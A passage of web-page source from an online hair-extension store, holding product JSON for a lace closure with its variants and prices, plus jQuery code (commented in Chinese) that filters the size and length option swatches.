s-lace-closure-baisi-10a-natural-wave-lace-closure-28446886592595.jpg?v=1649311182"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","options":["LACE SIZE","LENGTH"],"media":[{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","width":960},{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22611566723155,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886363219.jpg?v=1649311177"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886363219.jpg?v=1649311177","width":960},{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22611566755923,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886395987.jpg?v=1649311180"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886395987.jpg?v=1649311180","width":960},{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22611565805651,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886428755.jpg?v=1649311168"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886428755.jpg?v=1649311168","width":960},{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22611566002259,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886494291.jpg?v=1649311171"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886494291.jpg?v=1649311171","width":960},{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22611566886995,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886592595.jpg?v=1649311182"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886592595.jpg?v=1649311182","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% virgin hair from one donor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eNatural wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e8-20 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e150%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003c\/td\u003e\n\u003ctd\u003e4x4 \/ 5x5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eLace Based \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"};
      var variants;
  console.log(product);
  var len2Arr=[];//二层的筛选显示数组
  var len3Arr=[];//三层的筛选显示数组
       //jQuery.getJSON(handle, function(object) {
       if(object) {
         //由于版本变更情况，定义标签
        var FirstOptNm = 'firstOptionNew';
        var PubOptNm = 'swatches__container';
        var PubSonOptNm = 'swatch-element';
         
//          这个问题的解决应该是这样的，首先应该判断用户的数据传回是什么传回。
//          如果是二级目录构成表应该是使用的是  将 variants直接赋值为 object.variants.如果是单级的目录应该是使用object.product
          //先取得product
         console.log(object);
          product = object;
         //取得product中的variants
          variants = product.variants;
          options = product.options;
         if(object){
            product = object;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
         if(object.product){
         	product = object.product;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
  
         if(options.length>=2){
         //第一选项组被选择时触发
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').click(function(e){
             
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(1).children('.header').show();
            //如果有三组options
            
            if(options.length>=3){
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
            }
            
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            FilterSwatch(tempidElm);
            
          });
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         //如果有三组options
         if(options.length>=3){
         	//对第二组选项组绑定click事件
             $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').click(function(e){
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            $('#'+tempidElm).siblings('label').click();
            	FilterSwatch(tempidElm);
             
          });    
           
           $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         function ChangeCLSwatch(){
           	 if(len2Arr!=''&&len2Arr){
                       
               var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
               if(len2Arr.indexOf(CFsecOption)==-1){
                 
                 $('#'+len2Arr[0]).children('input').click();

               }

             }

           if(len3Arr!=''&&len3Arr&&len2Arr==''){

             $('#'+len3Arr[0]).children('input').click();

           }
         }
         function FilterSwatch(elem){
           		 len2Arr=[];//二层的筛选显示数组
           		 len3Arr=[];//三层的筛选显示数组
           		var hasCls = $('#'+elem).parent().hasClass(FirstOptNm);
           		var thisattr = $('#'+elem).attr("data-value");
           	
         	 if(variants!=null){
                for(var i=0;i<variants.length;i++){
                  var option1 = variants[i].option1;
                  var option2 = variants[i].option2;
                  var id = variants[i].id;
                  var option3 = variants[i].option3;
                  
                   //去空格
                        while(option1.indexOf(" ")!=-1){
                            option1 = option1.replace(" ","");
                        }
                        while(option1.indexOf("*")!=-1){
                            option1 = option1.replace("*","_");
                        } 
                        while(option1.indexOf("&")!=-1){
                            option1 = option1.replace("&","_");
                        } 
                        while(option1.indexOf("#")!=-1){
                            option1 = option1.replace("#","_");
                        } 
                        while(option1.indexOf("%")!=-1){
                            option1 = option1.replace("%","_");
                        } 
                  		while(option1.indexOf(".")!=-1){
                            option1 = option1.replace(".","_");
                        } 
                  		while(option1.indexOf("+")!=-1){
                            option1 = option1.replace("+","_");
                        } 
                        while(option1.indexOf("/")!=-1){
                            option1 = option1.replace(/\//g,"_");
                        } 
                  		while(option2.indexOf(" ")!=-1){
                            option2 = option2.replace(" ","");
                        }
                        while(option2.indexOf("*")!=-1){
                            option2 = option2.replace("*","_");
                        }
                        while(option2.indexOf("&")!=-1){
                            option2 = option2.replace("&","_");
                        } 
                        while(option2.indexOf("#")!=-1){
                            option2 = option2.replace("#","_");
                        } 
                        while(option2.indexOf("%")!=-1){
                            option2 = option2.replace("%","_");
                        } 
                  		while(option2.indexOf(".")!=-1){
                            option2 = option2.replace(".","_");
                        } 
                  		while(option2.indexOf("+")!=-1){
                            option2 = option2.replace("+","_");
                        } 
                        while(option2.indexOf("/")!=-1){
                            option2 = option2.replace(/\//g,"_");
                        } 
                      if(options.length>=3){
                        while(option3.indexOf(" ")!=-1){
                          option3 = option3.replace(" ","");
                        }
                        while(option3.indexOf("*")!=-1){
                            option3 = option3.replace("*","_");
                        }
                        while(option3.indexOf("&")!=-1){
                            option3 = option3.replace("&","_");
                        } 
                        while(option3.indexOf("#")!=-1){
                            option3 = option3.replace("#","_");
                        } 
                        while(option3.indexOf("%")!=-1){
                            option3 = option3.replace("%","_");
                        } 
                        while(option3.indexOf(".")!=-1){
                            option3 = option3.replace(".","_");
                        }
                        while(option3.indexOf("+")!=-1){
                            option3 = option3.replace("+","_");
                        }
                        while(option3.indexOf("/")!=-1){
                            option3 = option3.replace(/\//g,"_");
                        } 
                      }
                  
                  if(hasCls){//如果点击得是第一层
                   // console.log(option1+'  '+thisattr)
                     if(option1 == thisattr){
                        
                        //将匹配的第二选项组元素显示出来
                       if(len2Arr.indexOf(option2)==-1){
                       		len2Arr.push(option2);
                       }
                       
                        //将匹配的第三选项组显示出来，(如果有)
                        if(options.length>=3){
                          
                    		var secOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');

                            if(option2 == secOption){//
                             
                              //将匹配的第二选项组元素显示出来
								len3Arr.push(option3);
                              
                            }

                        }
                      }
                    
                  }else if(hasCls==false&&options.length>=3){
                    var parentOption = $('.'+FirstOptNm).children().find("input:radio:checked").parent().attr('data-value');
                    //匹配三层
                    if(option2 == thisattr && option1 == parentOption){
                      
                      //将匹配的第二选项组元素显示出来
                        
                      len3Arr.push(option3);
                    }
                  }
              	}//for end
              // console.log(len2Arr)
              // console.log(len3Arr)
                 if(len2Arr!=''&&len2Arr){                      
                   
                   for(var a=0;a<len2Arr.length;a++){
                     
                     $('#'+len2Arr[a]).show();
                   }
                  }
               	if(len3Arr!=''&&len3Arr){
                       
                   for(var g=0;g<len3Arr.length;g++){
                     
                     $('#'+len3Arr[g]).show();
                   }
                     
                  }
               
//                 if(len2Arr!=''&&len2Arr){
                       
                   
//                    var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
//                    if(len2Arr.indexOf(CFsecOption)==-1){
//                      console.log( $('#'+elem).attr('class'));
//                        $('#'+len2Arr[0]).children('input').click();
//                      console.log( $('#'+elem).attr('class'));
                     
//             				 $('#'+elem).siblings('label')
//                    }
                     
//                   }
               
//                	if(len3Arr!=''&&len3Arr&&len2Arr==''){
                   
//                   $('#'+len3Arr[0]).children('input').click();
                     
//                  }
              }
         }
         if(options.length>=3){
         	$('.'+PubOptNm).eq(1).children('div').show();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }else{
         	$('.'+PubOptNm).eq(1).children('div').hide();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }
         
            $('.'+FirstOptNm).find('input:checked').click();
             if(options.length>=3){
                $('.'+PubOptNm+'[data-option-index="1"]').find('input:checked').click();
             }    

  //});
  };
//分界线
//var acc = document.getElementsByClassName("accordion");
//var i;

//for (i = 0; i < acc.length; i++) {
//  acc[i].onclick = function() {
//    this.classList.toggle("active");
//    var panel = this.nextElementSibling;
//    if (panel.style.maxHeight){
//      panel.style.maxHeight = null;
//    } else {
//      panel.style.maxHeight = panel.scrollHeight + "px";
//    } 
//  }
//}
//function accClick(){
//	var elemHeight=acc[0].nextElementSibling.scrollHeight;
//	var loopTimes=0;
//	if(elemHeight==0&&loopTimes<30){
//		setTimeout(accClick,500);
//	}else{
//		acc[0].onclick()
//	}
//}
//accClick();

//分界线
//function openCity(evt, cityName) {
//    var i, tabcontent, tablinks;
//    tabcontent = document.getElementsByClassName("tabcontent");
//    for (i = 0; i < tabcontent.length; i++) {
//        tabcontent[i].style.display = "none";
//    }
//    tablinks = document.getElementsByClassName("tablinks");
//    for (i = 0; i < tablinks.length; i++) {
//        tablinks[i].className = tablinks[i].className.replace(" active", "");
//    }
//    document.getElementById(cityName).style.display = "block";
//    evt.currentTarget.className += " active";
//}
//document.getElementById("defaultOpen").click();
</script>
<script type="text/javascript">
    function copyText(text) {
        var textarea = document.createElement("textarea");
        var currentFocus = document.activeElement;
        document.body.appendChild(textarea);
        textarea.value = text;
        textarea.focus();
        if (textarea.setSelectionRange)
            textarea.setSelectionRange(0, textarea.value.length);
        else
            textarea.select();
        try {
            var flag = document.execCommand("copy");
        } catch (eo) {
            var flag = false;
        }
        document.body.removeChild(textarea);
        currentFocus.focus();
        return flag;
    }
    function BtnClick(name,tip) {
        var a = document.getElementById(name).innerHTML;
        var flag = copyText(a);
        var textlog = flag ? "Copy successfully!" : "Replication failed!";
        $(tip).fadeIn();
        $(tip).insertAfter($(tip)).html(textlog).fadeOut(2000);
    };
</script>
<script>

  const productJson={"id":10515194963,"title":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave","handle":"middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% virgin hair from one donor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eNatural wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e8-20 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e150%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003c\/td\u003e\n\u003ctd\u003e4x4 \/ 5x5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eLace Based \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-07T14:39:57+08:00","created_at":"2017-05-11T16:42:29+08:00","vendor":"hairbs","type":"Lace Closure","tags":["90%","salenow","Udiscounts","WIG UNDER $100"],"price":5720,"price_min":5720,"price_max":12480,"available":true,"price_varies":true,"compare_at_price":11000,"compare_at_price_min":11000,"compare_at_price_max":24000,"compare_at_price_varies":true,"variants":[{"id":49900195603,"title":"4*4 Lace Closure \/ 10","option1":"4*4 Lace Closure","option2":"10","option3":null,"sku":"A3-0000132","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 10","public_title":"4*4 Lace Closure \/ 10","options":["4*4 Lace Closure","10"],"price":5720,"weight":500,"compare_at_price":11000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900195667,"title":"4*4 Lace Closure \/ 12","option1":"4*4 Lace Closure","option2":"12","option3":null,"sku":"A3-0000133","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 12","public_title":"4*4 Lace Closure \/ 12","options":["4*4 Lace Closure","12"],"price":6240,"weight":500,"compare_at_price":12000,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900195731,"title":"4*4 Lace Closure \/ 14","option1":"4*4 Lace Closure","option2":"14","option3":null,"sku":"A3-0000134","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 14","public_title":"4*4 Lace Closure \/ 14","options":["4*4 Lace Closure","14"],"price":7020,"weight":500,"compare_at_price":13500,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900195795,"title":"4*4 Lace Closure \/ 16","option1":"4*4 Lace Closure","option2":"16","option3":null,"sku":"A3-0000135","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 16","public_title":"4*4 Lace Closure \/ 16","options":["4*4 Lace Closure","16"],"price":8060,"weight":500,"compare_at_price":15500,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900195859,"title":"4*4 Lace Closure \/ 18","option1":"4*4 Lace Closure","option2":"18","option3":null,"sku":"A3-0000136","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 18","public_title":"4*4 Lace Closure \/ 18","options":["4*4 Lace Closure","18"],"price":9360,"weight":500,"compare_at_price":18000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900195923,"title":"4*4 Lace Closure \/ 20","option1":"4*4 Lace Closure","option2":"20","option3":null,"sku":"A3-0000137","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 4*4 Lace Closure \/ 20","public_title":"4*4 Lace Closure \/ 20","options":["4*4 Lace Closure","20"],"price":10400,"weight":500,"compare_at_price":20000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900195987,"title":"5*5 Lace Closure \/ 10","option1":"5*5 Lace Closure","option2":"10","option3":null,"sku":"A3-0000207","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 10","public_title":"5*5 Lace Closure \/ 10","options":["5*5 Lace Closure","10"],"price":7280,"weight":500,"compare_at_price":14000,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900196051,"title":"5*5 Lace Closure \/ 12","option1":"5*5 Lace Closure","option2":"12","option3":null,"sku":"A3-0000208","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 12","public_title":"5*5 Lace Closure \/ 12","options":["5*5 Lace Closure","12"],"price":8320,"weight":500,"compare_at_price":16000,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900196115,"title":"5*5 Lace Closure \/ 14","option1":"5*5 Lace Closure","option2":"14","option3":null,"sku":"A3-0000209","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 14","public_title":"5*5 Lace Closure \/ 14","options":["5*5 Lace Closure","14"],"price":9360,"weight":500,"compare_at_price":18000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900196179,"title":"5*5 Lace Closure \/ 16","option1":"5*5 Lace Closure","option2":"16","option3":null,"sku":"A3-0000210","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave 